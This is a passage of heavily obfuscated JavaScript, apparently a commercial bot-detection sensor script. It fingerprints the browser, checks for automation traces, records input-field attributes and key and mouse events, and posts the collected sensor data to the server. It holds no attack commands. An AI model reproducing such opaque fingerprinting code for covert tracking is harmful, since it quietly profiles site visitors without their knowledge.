dQ()[Al(OX)],AD('',[][[]]))?dQ()[Al(GY)](md,UE,bn):dQ()[Al(wz)].apply(null,[Hh,x6j,NM])][lz(typeof dQ()[Al(mf)],AD('',[][[]]))?dQ()[Al(wz)](Z9,w6j,xgj):dQ()[Al(MK)].call(null,Hr,Xp,sf)]]);RMj(O2j,wz);}Ec.pop();};var Rxj=function(){Ec.push(kf);if(lZj){var WMj=jw(ks,[lz(typeof W8()[HS(wk)],'undefined')?W8()[HS(cq)](BJ,Jh,COj,PR):W8()[HS(jY)](Bt,tq(tq([])),ll,Z9),Fp(typeof bY()[fR(nl)],AD(W8()[HS(KQ)].call(null,mB,wz,dE,ZX),[][[]]))?bY()[fR(IS)](dY,hk,Ql,cq,qG):bY()[fR(GY)](XR,b4,wF,kvj,ATj),Fp(typeof Zn()[cQ(w1)],AD('',[][[]]))?Zn()[cQ(tY)].apply(null,[T6j,Gl]):Zn()[cQ(Rl)].call(null,sK,Mk),Z0[dQ()[Al(GY)].call(null,Td,UE,Mr)][gp()[XS(Pp)](IS,tY,APj,XD)],dQ()[Al(RY)].call(null,Oc,TF,AF),Z0[Fp(typeof dQ()[Al(mf)],'undefined')?dQ()[Al(GY)].call(null,Jh,UE,Mr):dQ()[Al(wz)].apply(null,[tq(tq(Yp)),wK,D8])][Fp(typeof dQ()[Al(Rl)],AD('',[][[]]))?dQ()[Al(MK)](lY,Xp,dq):dQ()[Al(wz)].apply(null,[q1,w6j,gOj])]]);RMj(WMj,Ql);}Ec.pop();};var Bxj=function(){Ec.push(wLj);if(tq(GSj)){try{var sZj=Ec.length;var w4j=tq([]);J4j=AD(J4j,dQ()[Al(Hr)].apply(null,[tq(Yp),YY,NW]));if(tq(tq(Z0[W8()[HS(GY)].call(null,NS,Qz,Iq,Yp)]))){J4j=AD(J4j,bY()[fR(wk)](b4,mp,Yp,Rz,gHj));wKj=AD(wKj,Ah);}else{J4j=AD(J4j,lz(typeof wr()[Lk(fX)],'undefined')?wr()[Lk(fz)](KJ,EIj,GD):wr()[Lk(k9)].apply(null,[rS,Dh,cq]));wKj=AD(wKj,Z9);}}catch(OZj){Ec.splice(QD(sZj,Yp),Infinity,wLj);J4j=AD(J4j,gp()[XS(DS)].call(null,Yp,fz,Zt,EAj));wKj=AD(wKj,Z9);}GSj=tq(NH);}var G2j=W8()[HS(KQ)].apply(null,[t6,tq(tq([])),dE,tq({})]);var L7j=wr()[Lk(Yk)].call(null,Cc,qh,Z9);if(Fp(typeof Z0[dQ()[Al(GY)].call(null,tq([]),UE,hS)][lz(typeof wr()[Lk(hX)],AD('',[][[]]))?wr()[Lk(fz)](A1,Wx,DS):wr()[Lk(J1)].apply(null,[Qh,mB,tq({})])],lz(typeof Aq()[Dl(Ql)],AD([],[][[]]))?Aq()[Dl(nl)](Xp,nE,UIj,sb,QY):Aq()[Dl(Pn)].call(null,Xp,Uvj,cq,Rq,R8))){L7j=wr()[Lk(J1)](Qh,mB,tq(tq([])));G2j=Zn()[cQ(W9)].apply(null,[j8,Ah]);}else if(Fp(typeof Z0[dQ()[Al(GY)].apply(null,[Ar,UE,hS])][wr()[Lk(w1)](Jp,Q0,Pp)],Aq()[Dl(Pn)](kD,Uvj,cq,Rq,kD))){L7j=wr()[Lk(w1)](Jp,Q0,nE);G2j=lz(typeof Zn()[cQ(Zc)],AD('',[][[]]))?Zn()[cQ(Rl)].apply(null,[Ar,QG]):Zn()[cQ(bd)].apply(null,[xq,OX]);}else if(Fp(typeof Z0[dQ()[Al(GY)](EE,UE,hS)][dQ()[Al(s4)](Jh,Oq,R4)],Aq()[Dl(Pn)].call(null,ZV,Uvj,cq,Rq,mp))){L7j=dQ()[Al(s4)].apply(null,[Rz,Oq,R4]);G2j=W8()[HS(jt)].call(null,s9,nE,j4,Qz);}else if(Fp(typeof Z0[dQ()[Al(GY)].apply(null,[MQ,UE,hS])][wr()[Lk(NQ)].apply(null,[PR,Vp,kl])],Aq()[Dl(Pn)](IS,Uvj,cq,Rq,wz))){L7j=wr()[Lk(NQ)].apply(null,[PR,Vp,Gl]);G2j=W8()[HS(WK)](Sr,nl,lY,ZX);}if(Z0[dQ()[Al(GY)](XR,UE,hS)][dQ()[Al(th)].apply(null,[mp,Cc,np])]&&Fp(L7j,Fp(typeof wr()[Lk(NQ)],'undefined')?wr()[Lk(Yk)](Cc,qh,Iq):wr()[Lk(fz)](C6j,AIj,Jp))){Z0[dQ()[Al(GY)].call(null,hX,UE,hS)][Fp(typeof dQ()[Al(BX)],AD('',[][[]]))?dQ()[Al(th)](dY,Cc,np):dQ()[Al(wz)].apply(null,[DS,rp,hTj])](G2j,B1j.bind(null,L7j),tq(NH));Z0[Fp(typeof W8()[HS(kl)],AD([],[][[]]))?W8()[HS(GY)](NS,vq,Iq,EE):W8()[HS(cq)](g0j,tq(tq([])),kw,vq)][lz(typeof dQ()[Al(hk)],AD('',[][[]]))?dQ()[Al(wz)].call(null,hD,TOj,ZTj):dQ()[Al(th)].call(null,ZV,Cc,np)](Aq()[Dl(Hh)].apply(null,[TF,jM,IS,jf,Hl]),ESj.bind(null,nl),tq(NH));Z0[Fp(typeof W8()[HS(Oz)],AD('',[][[]]))?W8()[HS(GY)].call(null,NS,fz,Iq,MQ):W8()[HS(cq)].call(null,I2,tq({}),I6j,b4)][Fp(typeof dQ()[Al(Eh)],AD('',[][[]]))?dQ()[Al(th)].call(null,EE,Cc,np):dQ()[Al(wz)].call(null,Hl,Hp,f3j)](wx()[fd(vq)](sgj,Oz,md,KQ,k9),ESj.bind(null,Pn),tq(NH));}Ec.pop();};var R9j=function(){Ec.push(hvj);if(lz(SZj,Sc[mp])&&Z0[W8()[HS(GY)].call(null,I,MQ,Iq,fz)][dQ()[Al(th)].call(null,Zc,Cc,pz)]){Z0[lz(typeof W8()[HS(W9)],AD([],[][[]]))?W8()[HS(cq)](pAj,tq(tq({})),DAj,Pp):W8()[HS(GY)].call(null,I,tq(tq({})),Iq,EE)][dQ()[Al(th)](BX,Cc,pz)](gk()[wQ(W9)](T6j,cq,kn),Lfj,tq(tq([])));Z0[W8()[HS(GY)](I,tq(tq([])),Iq,EE)][dQ()[Al(th)].call(null,Iq,Cc,pz)](Aq()[Dl(jY)](xE,bAj,Rl,mPj,Pp),hVj,tq(tq(Rj)));SZj=Yp;}Ec.pop();Ldj=Sc[mp];cdj=Sc[mp];};var C9j=function(){Ec.push(lh);if(tq(Exj)){try{var T1j=Ec.length;var bFj=tq({});J4j=AD(J4j,lz(typeof gk()[wQ(th)],'undefined')?gk()[wQ(nl)](kw,Pp,XM):gk()[wQ(Et)](Hf,mf,BW));var fKj=Z0[Fp(typeof dQ()[Al(EE)],'undefined')?dQ()[Al(GY)](Rz,UE,sf):dQ()[Al(wz)].apply(null,[tq({}),MJ,QV])][W8()[HS(bK)].apply(null,[DLj,GY,mf,pQ])](Zn()[cQ(s4)](jr,ln));if(Fp(fKj[Fp(typeof wr()[Lk(EU)],AD('',[][[]]))?wr()[Lk(ll)](Iq,DE,xE):wr()[Lk(fz)](Ojj,U6j,Hh)],undefined)){J4j=AD(J4j,lz(typeof bY()[fR(KQ)],AD(W8()[HS(KQ)](Q9,D8,dE,tq(Rz)),[][[]]))?bY()[fR(GY)](lY,ZX,gG,IBj,Lsj):bY()[fR(wk)](kl,xE,Yp,Rz,jf));wKj=Z0[wr()[Lk(Pn)].apply(null,[Ok,tf,Jr])][Fp(typeof W8()[HS(fz)],AD([],[][[]]))?W8()[HS(KS)](Bmj,Xp,Ar,RY):W8()[HS(cq)].call(null,Lmj,kD,wM,MQ)](R1(wKj,Sc[R8]));}else{J4j=AD(J4j,wr()[Lk(k9)].apply(null,[rS,EQ,tq(tq([]))]));wKj=Z0[wr()[Lk(Pn)](Ok,tf,tq(tq(Rz)))][W8()[HS(KS)](Bmj,Ql,Ar,Ar)](R1(wKj,Sc[IE]));}}catch(YSj){Ec.splice(QD(T1j,Yp),Infinity,lh);J4j=AD(J4j,gp()[XS(DS)](Yp,md,Zt,rN));wKj=Z0[wr()[Lk(Pn)](Ok,tf,tq({}))][W8()[HS(KS)](Bmj,tq(tq(Yp)),Ar,qD)](R1(wKj,Sc[IE]));}Exj=tq(NH);}var R4j=W8()[HS(KQ)].call(null,Q9,tq(Yp),dE,R8);var LZj=zw(Sc[DS]);var HGj=Z0[dQ()[Al(GY)](tq({}),UE,sf)][Fp(typeof W8()[HS(Oc)],AD([],[][[]]))?W8()[HS(G9)](MAj,Oz,Yp,IE):W8()[HS(cq)].call(null,Bgj,tq(Yp),Yp,tq(tq({})))](Zn()[cQ(BX)](c0j,Hk));for(var fVj=Rz;Af(fVj,HGj[dQ()[Al(Rz)](tq(tq(Rz)),lh,D9)]);fVj++){var qdj=HGj[fVj];var Kxj=AU(qdj[vc()[Yn(mf)].apply(null,[xQ,j4])](wx()[fd(Pn)](v6j,kl,Oc,IS,tY)));var Y1j=AU(qdj[vc()[Yn(mf)](xQ,j4)](W8()[HS(Zc)].apply(null,[pgj,TF,Eh,fz])));var ddj=qdj[Fp(typeof vc()[Yn(dh)],AD('',[][[]]))?vc()[Yn(mf)].call(null,xQ,j4):vc()[Yn(XQ)].call(null,sZ,V6j)](gk()[wQ(wK)].call(null,pBj,k9,jt));var OFj=wS(ddj,null)?Rz:Yp;var Zxj=qdj[vc()[Yn(mf)](xQ,j4)](W8()[HS(jY)].call(null,WLj,tq({}),ll,tq(Yp)));var Rfj=wS(Zxj,null)?zw(gP[gk()[wQ(tY)](RPj,Rl,pG)]()):MN(Zxj);var TMj=qdj[vc()[Yn(mf)](xQ,j4)](vc()[Yn(wK)].apply(null,[Tx,QY]));if(wS(TMj,null))LZj=zw(gP[lz(typeof gk()[wQ(hD)],'undefined')?gk()[wQ(nl)](wvj,DS,QW):gk()[wQ(tY)](RPj,GY,pG)]());else{TMj=TMj[lz(typeof Zn()[cQ(rS)],AD('',[][[]]))?Zn()[cQ(Rl)](bBj,Xp):Zn()[cQ(bX)](XU,dE)]();if(lz(TMj,lz(typeof W8()[HS(dh)],AD('',[][[]]))?W8()[HS(cq)](Lf,Ql,AM,GY):W8()[HS(XIj)].call(null,wmj,Lt,S3j,wG)))LZj=Rz;else if(lz(TMj,Zn()[cQ(Ch)](Nn,P1)))LZj=Sc[DS];else LZj=nl;}var rtj=qdj[W8()[HS(S3j)].apply(null,[cS,tq({}),UE,tq(tq([]))])];var GMj=qdj[vc()[Yn(Ql)](bIj,sz)];var S4j=Rz;var nGj=Rz;if(rtj&&Fp(rtj[dQ()[Al(Rz)](FZ,lh,D9)],Rz)){nGj=Yp;}if(GMj&&Fp(GMj[dQ()[Al(Rz)](ZX,lh,D9)],Rz)&&(tq(nGj)||Fp(GMj,rtj))){S4j=Yp;}if(Fp(Rfj,nl)){R4j=W8()[HS(KQ)].apply(null,[Q9,mp,dE,Rl])[dQ()[Al(vq)](tq(Yp),Hr,cf)](AD(R4j,Rfj),Fp(typeof wr()[Lk(GD)],'undefined')?wr()[Lk(kn)].call(null,jx,p0j,hD):wr()[Lk(fz)](FIj,p9,Oz))[dQ()[Al(vq)](tq(tq({})),Hr,cf)](LZj,wr()[Lk(kn)](jx,p0j,xE))[dQ()[Al(vq)](jp,Hr,cf)](S4j,wr()[Lk(kn)](jx,p0j,xf))[lz(typeof dQ()[Al(Lx)],'undefined')?dQ()[Al(wz)](IQ,DLj,fU):dQ()[Al(vq)].call(null,jY,Hr,cf)](OFj,wr()[Lk(kn)](jx,p0j,tq(tq({}))))[lz(typeof dQ()[Al(Pp)],AD([],[][[]]))?dQ()[Al(wz)](Eh,NF,ZV):dQ()[Al(vq)](cz,Hr,cf)](Y1j,wr()[Lk(kn)].call(null,jx,p0j,QY))[dQ()[Al(vq)](Hl,Hr,cf)](Kxj,wr()[Lk(kn)].apply(null,[jx,p0j,Td]))[dQ()[Al(vq)](Jh,Hr,cf)](nGj,wx()[fd(wz)](kmj,kd,cq,Yp,tq(tq(Rz))));}}var wGj;return Ec.pop(),wGj=R4j,wGj;};var H9j=function(){Ec.push(Zgj);if(tq(pfj)){try{var C1j=Ec.length;var G7j=tq(Rj);J4j=AD(J4j,Aq()[Dl(Zc)](IQ,mW,Yp,jf,tq(Yp)));if(tq(tq(Z0[Fp(typeof W8()[HS(kD)],AD([],[][[]]))?W8()[HS(GY)].apply(null,[Lmj,tR,Iq,xz]):W8()[HS(cq)](K6j,hk,EJ,cq)][Fp(typeof gk()[wQ(BW)],AD('',[][[]]))?gk()[wQ(Uf)].call(null,d0j,kD,Hh):gk()[wQ(nl)].apply(null,[Gsj,vq,Ab])]||Z0[W8()[HS(GY)](Lmj,OX,Iq,Hk)][Fp(typeof gk()[wQ(md)],AD([],[][[]]))?gk()[wQ(RG)](XY,bK,IE):gk()[wQ(nl)](MAj,tq([]),mTj)]||Z0[lz(typeof W8()[HS(Yk)],'undefined')?W8()[HS(cq)](mG,tq(Yp),UC,Iq):W8()[HS(GY)].call(null,Lmj,fz,Iq,jp)][vc()[Yn(RG)](dF,w1)]))){J4j=AD(J4j,bY()[fR(wk)](Eh,FZ,Yp,Rz,zIj));wKj+=Sc[zl];}else{J4j=AD(J4j,wr()[Lk(k9)](rS,C,UE));wKj+=ATj;}}catch(UMj){Ec.splice(QD(C1j,Yp),Infinity,Zgj);J4j=AD(J4j,gp()[XS(DS)].apply(null,[Yp,cq,Zt,nvj]));wKj+=ATj;}pfj=tq(NH);}var Mdj=Z0[W8()[HS(GY)](Lmj,mf,Iq,q1)][dQ()[Al(Z0j)].call(null,wG,XQ,Vz)]?Sc[DS]:Rz;var X1j=Z0[W8()[HS(GY)](Lmj,tq(Rz),Iq,md)][vc()[Yn(RG)](dF,w1)]&&AR(vc()[Yn(RG)](dF,w1),Z0[W8()[HS(GY)](Lmj,tq(tq(Yp)),Iq,Nw)])?Yp:Rz;var m1j=wS(typeof Z0[dQ()[Al(GY)](ZX,UE,Mz)][lz(typeof wx()[fd(hD)],AD([],[][[]]))?wx()[fd(Yp)](UC,l4,wz,QIj,tq(tq(Yp))):wx()[fd(jY)](C0j,Jr,wG,Rl,UE)],Fp(typeof wr()[Lk(Qh)],AD([],[][[]]))?wr()[Lk(mp)](Oc,pgj,kD):wr()[Lk(fz)](AF,Dgj,RY))?Yp:Rz;var sVj=Z0[W8()[HS(GY)].call(null,Lmj,tq(Rz),Iq,XR)][W8()[HS(Xp)].apply(null,[IV,Rz,wk,PR])]&&Z0[Fp(typeof W8()[HS(kU)],AD('',[][[]]))?W8()[HS(GY)](Lmj,tq(tq([])),Iq,Ql):W8()[HS(cq)](OTj,nE,NG,Oz)][W8()[HS(Xp)].call(null,IV,mf,wk,pQ)][lz(typeof vc()[Yn(ww)],'undefined')?vc()[Yn(XQ)](Bw,TBj):vc()[Yn(P1)](Zx,nl)]?Sc[DS]:Rz;var cMj=Z0[gk()[wQ(jp)].apply(null,[HZ,hD,hk])][vc()[Yn(U7)](Ojj,D8)]?Sc[DS]:Sc[mp];var mZj=Z0[W8()[HS(GY)](Lmj,mf,Iq,XQ)][Aq()[Dl(Oc)](Zc,dPj,KQ,P1,tq({}))]?Sc[DS]:Rz;var x1j=Fp(typeof Z0[vW()[sM(PR)](xBj,tq(tq({})),j4,mPj,kl)],Aq()[Dl(Pn)].apply(null,[Cc,U6j,cq,Rq,Ah]))?Yp:Rz;var TKj=Z0[lz(typeof W8()[HS(Rgj)],AD([],[][[]]))?W8()[HS(cq)].call(null,pAj,mf,GW,cz):W8()[HS(GY)](Lmj,tq(tq([])),Iq,ZV)][Zn()[cQ(Uf)](Qn,kl)]&&F9(Z0[W8()[HS(Ah)](LB,xE,rn,nE)][gk()[wQ(Rz)](Psj,PR,lY)][Zn()[cQ(Qz)].call(null,F0j,jt)].call(Z0[W8()[HS(GY)](Lmj,kD,Iq,OX)][Fp(typeof Zn()[cQ(xE)],AD([],[][[]]))?Zn()[cQ(Uf)].call(null,Qn,kl):Zn()[cQ(Rl)](f9,WN)])[lz(typeof gk()[wQ(ww)],AD([],[][[]]))?gk()[wQ(nl)](Rl,GD,Q9):gk()[wQ(Hl)].apply(null,[sBj,tq([]),sz])](vc()[Yn(Tb)](Jmj,Jr)),Rz)?Yp:Sc[mp];var AVj=lz(typeof Z0[W8()[HS(GY)].apply(null,[Lmj,tY,Iq,tq(tq({}))])][lz(typeof W8()[HS(XIj)],AD([],[][[]]))?W8()[HS(cq)](hq,hD,Bf,Zc):W8()[HS(qD)].call(null,Ksj,tq(tq(Yp)),Rl,hk)],gk()[wQ(GY)](qBj,Lx,IS))||lz(typeof Z0[W8()[HS(GY)](Lmj,Oz,Iq,xf)][dQ()[Al(tY)](tq([]),jY,RZ)],gk()[wQ(GY)](qBj,Qh,IS))||lz(typeof Z0[Fp(typeof W8()[HS(J1)],AD([],[][[]]))?W8()[HS(GY)](Lmj,mf,Iq,tq(tq(Yp))):W8()[HS(cq)].call(null,K6j,Nw,x7,EU)][gk()[wQ(lY)](t0j,Hl,th)],lz(typeof gk()[wQ(xE)],AD('',[][[]]))?gk()[wQ(nl)](lw,tq(Rz),Eh):gk()[wQ(GY)](qBj,OX,IS))?Yp:Rz;var Ufj=AR(Zn()[cQ(RG)].call(null,r9,sK),Z0[W8()[HS(GY)](Lmj,GD,Iq,IQ)])?Z0[W8()[HS(GY)].apply(null,[Lmj,XR,Iq,wG])][lz(typeof Zn()[cQ(ZX)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[dW,Jjj]):Zn()[cQ(RG)].call(null,r9,sK)]:Rz;var M9j=lz(typeof Z0[gk()[wQ(jp)].apply(null,[HZ,tq(Rz),hk])][Zn()[cQ(P1)](kvj,w1)],Fp(typeof gk()[wQ(k9)],AD([],[][[]]))?gk()[wQ(GY)].call(null,qBj,Lt,IS):gk()[wQ(nl)].apply(null,[xz,Hk,RIj]))?gP[gk()[wQ(tY)](k2,tq({}),pG)]():Rz;var wSj=lz(typeof Z0[gk()[wQ(jp)].call(null,HZ,RY,hk)][wr()[Lk(MK)].apply(null,[Ch,xBj,ZX])],gk()[wQ(GY)](qBj,kD,IS))?Yp:Sc[mp];var XZj=tq(Z0[wr()[Lk(IS)](dh,Tq,Pn)][gk()[wQ(Rz)].apply(null,[Psj,Zc,lY])][vW()[sM(Rl)](dZ,tq(Yp),xE,EN,wz)])?Yp:Rz;var v7j=AR(Aq()[Dl(rS)](hq,Vgj,XQ,RIj,Hh),Z0[Fp(typeof W8()[HS(IQ)],AD([],[][[]]))?W8()[HS(GY)](Lmj,tq(Yp),Iq,Qz):W8()[HS(cq)](J2,hk,Emj,GY)])?Yp:Rz;var KGj=vc()[Yn(cW)](qR,md)[dQ()[Al(vq)](ZV,Hr,Z4)](Mdj,Fp(typeof gk()[wQ(KQ)],'undefined')?gk()[wQ(Tb)].call(null,Tn,tq({}),U7):gk()[wQ(nl)](ES,KQ,dZ))[dQ()[Al(vq)].call(null,GY,Hr,Z4)](X1j,bY()[fR(hk)](Rz,hq,IS,P1,m1))[dQ()[Al(vq)].call(null,lY,Hr,Z4)](m1j,dQ()[Al(Ww)](xz,wk,PN))[dQ()[Al(vq)](pQ,Hr,Z4)](sVj,W8()[HS(rN)].apply(null,[AIj,tq(Rz),b4,k9]))[dQ()[Al(vq)](tq(tq([])),Hr,Z4)](cMj,lz(typeof wr()[Lk(Hp)],AD('',[][[]]))?wr()[Lk(fz)].call(null,C0j,fIj,D8):wr()[Lk(s4)].apply(null,[mp,zAj,hX]))[dQ()[Al(vq)](xz,Hr,Z4)](mZj,W8()[HS(ES)].apply(null,[V3j,mf,IE,Qh]))[dQ()[Al(vq)](Pn,Hr,Z4)](x1j,wr()[Lk(Ch)].call(null,MK,tPj,EU))[dQ()[Al(vq)](tq(Yp),Hr,Z4)](TKj,dQ()[Al(Rgj)].call(null,Ah,s4,jJ))[Fp(typeof dQ()[Al(lh)],AD('',[][[]]))?dQ()[Al(vq)](mf,Hr,Z4):dQ()[Al(wz)].apply(null,[nE,x7,bjj])](AVj,Fp(typeof gk()[wQ(q1)],'undefined')?gk()[wQ(cW)](zvj,tR,Yk):gk()[wQ(nl)](j4,tq(Yp),D4))[dQ()[Al(vq)].apply(null,[Qz,Hr,Z4])](Ufj,dQ()[Al(DK)](wG,qD,Q0j))[Fp(typeof dQ()[Al(jx)],'undefined')?dQ()[Al(vq)](BX,Hr,Z4):dQ()[Al(wz)](GD,FZ,SE)](M9j,lz(typeof wr()[Lk(WK)],AD([],[][[]]))?wr()[Lk(fz)](cz,tR,EE):wr()[Lk(DU)].call(null,Lt,bvj,tq(tq(Yp))))[dQ()[Al(vq)](IQ,Hr,Z4)](wSj,Zn()[cQ(U7)](vU,Oc))[dQ()[Al(vq)](FZ,Hr,Z4)](XZj,lz(typeof wr()[Lk(kn)],AD('',[][[]]))?wr()[Lk(fz)](Q4,lmj,EU):wr()[Lk(jt)](b4,mJ,tq([])))[dQ()[Al(vq)](R8,Hr,Z4)](v7j);var b2j;return Ec.pop(),b2j=KGj,b2j;};var srj=function(){Ec.push(BPj);var wwj;var mwj;return mwj=mMj()[vc()[Yn(Oc)].call(null,Xl,wK)](function cfj(kFj){Ec.push(D7);while(Yp)switch(kFj[Zn()[cQ(jY)](s2,k9)]=kFj[dQ()[Al(xz)](BX,Mk,Pc)]){case Rz:kFj[Zn()[cQ(jY)](s2,k9)]=Rz;kFj[dQ()[Al(xz)](KQ,Mk,Pc)]=Pn;{var HZj;return HZj=mMj()[dQ()[Al(pQ)].call(null,Zc,Jr,Xh)](pYj()),Ec.pop(),HZj;}case Pn:wwj=kFj[dQ()[Al(Oc)].call(null,tq(Yp),hd,dp)];Z0[W8()[HS(Ah)].apply(null,[Vl,Rz,rn,ZV])][gp()[XS(Rz)](IQ,Ah,WOj,FF)](UZj,wwj[vc()[Yn(b4)](P3j,wz)],jw(ks,[gk()[wQ(th)](Up,hd,BX),wwj[gk()[wQ(j4)].apply(null,[xF,bK,hd])]]));kFj[lz(typeof dQ()[Al(tR)],AD([],[][[]]))?dQ()[Al(wz)].call(null,tq(tq(Yp)),lsj,r4):dQ()[Al(xz)](Oq,Mk,Pc)]=cq;break;case wz:kFj[Zn()[cQ(jY)](s2,k9)]=wz;kFj[W8()[HS(UE)](bp,tq(Yp),tY,IQ)]=kFj[Aq()[Dl(kl)].call(null,Ar,G0j,KQ,Hh,Rl)](Rz);case cq:case vW()[sM(hD)].apply(null,[PHj,hX,EE,K4,Pn]):{var c9j;return c9j=kFj[Zn()[cQ(q1)](Pz,Jp)](),Ec.pop(),c9j;}}Ec.pop();},null,null,[[Rz,gP[Fp(typeof Zn()[cQ(XIj)],'undefined')?Zn()[cQ(Tb)].call(null,NF,DS):Zn()[cQ(Rl)](B3j,Zx)]()]],Z0[gk()[wQ(Jh)].call(null,Hjj,tq(tq([])),kl)]),Ec.pop(),mwj;};var A7j=function(XMj){Ec.push(vAj);var cGj=F9(arguments[dQ()[Al(Rz)](tq(tq([])),lh,Ub)],Yp)&&Fp(arguments[Yp],undefined)?arguments[Yp]:tq([]);if(tq(cGj)||wS(XMj,null)){Ec.pop();return;}nEj[wr()[Lk(Hl)].apply(null,[KQ,hG,Lt])]=tq(Rj);nVj=tq(Rj);var ffj=XMj[gk()[wQ(j4)].call(null,H8,YY,hd)];var j7j=XMj[wr()[Lk(Ax)](q1,pX,bK)];var Uxj;if(Fp(j7j,undefined)&&F9(j7j[lz(typeof dQ()[Al(dh)],'undefined')?dQ()[Al(wz)].call(null,tq({}),kE,t7):dQ()[Al(Rz)].apply(null,[FZ,lh,Ub])],Rz)){try{var wVj=Ec.length;var pdj=tq(Rj);Uxj=Z0[Aq()[Dl(Oq)].apply(null,[Hk,Tk,IS,Ib,Xp])][W8()[HS(Oz)](tZ,tq(tq(Yp)),Z9,KQ)](j7j);}catch(N4j){Ec.splice(QD(wVj,Yp),Infinity,vAj);}}if(Fp(ffj,undefined)&&lz(ffj,Sc[wG])&&Fp(Uxj,undefined)&&Uxj[wr()[Lk(Uf)].apply(null,[mr,x7,nE])]&&lz(Uxj[wr()[Lk(Uf)].call(null,mr,x7,jp)],tq(tq(Rj)))){nVj=tq(tq(Rj));var t4j=Cxj(Ovj(rpj));var d2j=Z0[W8()[HS(Ql)](Gsj,Ar,Rz,Eh)](R1(ILj(),sf),XQ);if(Fp(t4j,undefined)&&tq(Z0[vW()[sM(kl)](MZ,IQ,kn,sBj,KQ)](t4j))&&F9(t4j,Rz)){if(Fp(vxj[wr()[Lk(fX)].apply(null,[w1,Ak,Zc])],undefined)){Z0[lz(typeof Zn()[cQ(Hp)],AD('',[][[]]))?Zn()[cQ(Rl)].call(null,g0j,Jt):Zn()[cQ(lh)](ZN,Ar)](vxj[wr()[Lk(fX)].call(null,w1,Ak,Rz)]);}if(F9(d2j,Rz)&&F9(t4j,d2j)){vxj[wr()[Lk(fX)](w1,Ak,tq({}))]=Z0[lz(typeof W8()[HS(Hp)],AD([],[][[]]))?W8()[HS(cq)](sF,dh,XD,EE):W8()[HS(GY)].apply(null,[BBj,tq(Yp),Iq,rS])][W8()[HS(rV)](Tx,hX,Xp,pQ)](function(){J7j();},xY(QD(t4j,d2j),Sc[jY]));}else{vxj[wr()[Lk(fX)].apply(null,[w1,Ak,lE])]=Z0[W8()[HS(GY)](BBj,FZ,Iq,Eh)][W8()[HS(rV)].call(null,Tx,Eh,Xp,tq([]))](function(){J7j();},xY(kfj,sf));}}}Ec.pop();if(nVj){ZDj();}};var Rtj=function(){Ec.push(Xb);var ZKj=tq([]);var IWj=F9(bW(vxj[vc()[Yn(RY)](HL,qD)],g7j),Rz)||F9(bW(vxj[vc()[Yn(RY)](HL,qD)],k2j),Rz)||F9(bW(vxj[vc()[Yn(RY)](HL,qD)],VFj),Sc[mp])||F9(bW(vxj[Fp(typeof vc()[Yn(Ax)],'undefined')?vc()[Yn(RY)].call(null,HL,qD):vc()[Yn(XQ)](DBj,KJ)],Vtj),Rz);var d1j=F9(bW(vxj[vc()[Yn(RY)](HL,qD)],Gdj),Rz);if(lz(vxj[W8()[HS(ll)].call(null,CE,tq(tq(Yp)),mr,bK)],tq([]))&&d1j){vxj[W8()[HS(ll)](CE,Oz,mr,q1)]=tq(tq(Rj));ZKj=tq(tq(Rj));}vxj[vc()[Yn(RY)].apply(null,[HL,qD])]=Rz;var EVj=v0j();EVj[vc()[Yn(hd)](PQ,tY)](W8()[HS(wW)](vm,Jr,jt,mf),F7j,tq(tq({})));EVj[Zn()[cQ(cW)](zc,R8)]=function(){Y4j&&Y4j(EVj,ZKj,IWj);};var j9j=Z0[Aq()[Dl(Oq)](Zc,DLj,IS,Ib,tq({}))][wr()[Lk(hd)](WU,V5,tR)](YMj);var m7j=dQ()[Al(wZ)].call(null,YY,jt,g8)[dQ()[Al(vq)](R8,Hr,zE)](j9j,wx()[fd(hk)].apply(null,[sf,gOj,R8,Yp,jY]));EVj[wx()[fd(Oq)].apply(null,[LU,gOj,Lt,IS,Pn])](m7j);Ec.pop();};var tfj=function(W1j){if(W1j)return tq(tq([]));var jMj=NHj();var gSj=jMj&&jMj[KQ];return gSj&&Fkj(gSj);};var J7j=function(){Ec.push(vPj);vxj[bY()[fR(Ah)](R8,lE,mp,XR,PV)]=tq([]);Ec.pop();jwj(tq(tq(Rj)));};var cN=Xqj[NH];var U3j=Xqj[Rj];var bN=Xqj[sC];var Jxj=function(IFj){"@babel/helpers - typeof";Ec.push(fPj);Jxj=wS(gk()[wQ(GY)](Dsj,Xp,IS),typeof Z0[vW()[sM(Pn)](JY,tq(tq({})),EU,bjj,IQ)])&&wS(vc()[Yn(Hh)].call(null,dsj,WK),typeof Z0[vW()[sM(Pn)](JY,hd,kl,bjj,IQ)][lz(typeof Zn()[cQ(Rl)],AD('',[][[]]))?Zn()[cQ(Rl)](vf,jW):Zn()[cQ(Oq)].apply(null,[HL,Xp])])?function(w7){return qw.apply(this,[Q5,arguments]);}:function(E7){return qw.apply(this,[c5,arguments]);};var A9j;return Ec.pop(),A9j=Jxj(IFj),A9j;};var xYj=function(){"use strict";var Stj=function(Cjj,x0j,dOj){return T2.apply(this,[OB,arguments]);};var V7j=function(Mfj,Edj,jxj,WKj){Ec.push(Hjj);var O9j=Edj&&Kr(Edj[gk()[wQ(Rz)](On,Yp,lY)],h2j)?Edj:h2j;var Ztj=Z0[Fp(typeof W8()[HS(Pn)],AD([],[][[]]))?W8()[HS(Ah)](Fn,GY,rn,qD):W8()[HS(cq)](Oz,wk,fOj,tq({}))][lz(typeof vc()[Yn(Hr)],'undefined')?vc()[Yn(XQ)].apply(null,[P1,xz]):vc()[Yn(hD)](SD,RHj)](O9j[lz(typeof gk()[wQ(Qz)],'undefined')?gk()[wQ(nl)].apply(null,[Ssj,nE,cJ]):gk()[wQ(Rz)](On,ZV,lY)]);var zZj=new E4j(WKj||[]);EKj(Ztj,Fp(typeof vc()[Yn(Ah)],'undefined')?vc()[Yn(q1)](DQ,hq):vc()[Yn(XQ)](w4,gG),jw(ks,[vc()[Yn(Ql)](WY,sz),LFj(Mfj,jxj,zZj)]));var M1j;return Ec.pop(),M1j=Ztj,M1j;};var h2j=function(){};var Wfj=function(){};var qfj=function(){};var SMj=function(xZj,Xrj){Ec.push(N1);function xSj(q7j,krj,Ytj,B9j){Ec.push(qIj);var Q1j=qw(pH,[xZj[q7j],xZj,krj]);if(Fp(Fp(typeof bY()[fR(nl)],AD(W8()[HS(KQ)](H0,fz,dE,tq(tq(Yp))),[][[]]))?bY()[fR(IQ)].apply(null,[IS,Pp,KQ,vQ,dR]):bY()[fR(GY)](Eh,KQ,wgj,Q9,dZ),Q1j[Fp(typeof 